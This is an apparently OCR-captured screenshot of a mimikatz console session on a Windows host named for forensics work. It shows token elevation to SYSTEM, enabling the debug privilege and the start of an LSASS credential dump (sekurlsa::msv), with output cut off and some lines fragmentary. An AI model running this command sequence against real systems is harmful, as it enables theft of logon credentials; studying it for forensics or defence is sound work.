 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
608     {0;000003e7} 1 D 49079          NT AUTHORITY\SYSTEM     S-1-5-18
 -> Impersonated !
 * Process Token : {0;0007e58f} 1 F 4791080     DESKTOP-0LURH4E\DFIR    S-
(14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 5202042     NT AUTHORITY\SYSTEM     S-
elegation)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 517573 (00000000:0007e5c5)
Session           : Interactive from 1